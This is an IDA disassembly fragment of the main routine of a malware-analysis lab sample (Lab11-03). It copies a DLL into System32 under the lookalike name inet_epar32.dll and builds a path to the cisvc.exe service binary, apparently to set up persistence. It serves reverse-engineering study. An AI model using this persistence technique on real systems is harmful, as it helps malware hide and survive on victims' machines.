 .text:004012D0 ; =============== S U B R O U T I N E =======================================
.text:004012D0
.text:004012D0
.text:004012D0 ; Attributes: bp-based frame
.text:004012D0
.text:004012D0 ; int __cdecl main(int argc, const char **argv, const char **envp)
.text:004012D0 _main proc near ; CODE XREF: start+AF↓p
.text:004012D0
.text:004012D0 FileName = byte ptr -104h
.text:004012D0 argc = dword ptr 8
.text:004012D0 argv = dword ptr 0Ch
.text:004012D0 envp = dword ptr 10h
.text:004012D0
.text:004012D0 55 push ebp
.text:004012D1 8B EC mov ebp, esp
.text:004012D3 81 EC 04 01 00 00 sub esp, 104h
.text:004012D9 6A 00 push 0 ; bFailIfExists
.text:004012DB 68 B8 91 40 00 push offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"
.text:004012E0 68 A8 91 40 00 push offset ExistingFileName ; "Lab11-03.dll"
.text:004012E5 FF 15 1C 80 40 00 call ds:CopyFileA
.text:004012EB 68 9C 91 40 00 push offset aCisvc_exe ; "cisvc.exe"
.text:004012F0 68 84 91 40 00 push offset aCWindowsSyst_0 ; "C:\\WINDOWS\\System32\\%s"
.text:004012F5 8D 85 FC FE FF FF lea eax, [ebp+FileName]
.text:004012FB 50 push eax ; char *
.text:004012FC E8 51 01 00 00 call _sprintf
.text:00401301 83 C4 0C add esp, 0Ch
.text:00401304 8D 8D FC FE FF FF lea ecx, [ebp+FileName]